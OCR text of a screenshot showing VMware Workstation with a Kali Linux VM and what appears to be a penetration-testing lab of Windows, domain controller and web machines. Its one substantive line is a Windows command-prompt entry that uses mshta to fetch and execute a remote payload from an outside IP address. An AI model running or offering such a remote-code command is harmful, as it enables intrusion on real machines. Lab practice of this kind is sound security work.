 kali-linux-2023.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
主页
kali-linux-2023.4-vmware...
在此处键入内容进行搜索
7:34
命令提示符
我的计算机
Windo
excha
windo
Metas
Ubunt
Windo
vulnst
Windo
DC.de
PC.de
WEB.
kali-lin
Windo
windo
kali-lin
Windo
kali-lin
CFS三
Tar
Tar
Tar
kali-lin
Microsoft Windows [版本 10.0.22631.3007]
(c) Microsoft Corporation。保留所有权利。
C:\Users\13216>mshta http://120.26.80.77:801/download/file.ext
C:\Users\13216>
NUX
are able to hear"
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
英
拼
20:34
2024/1/23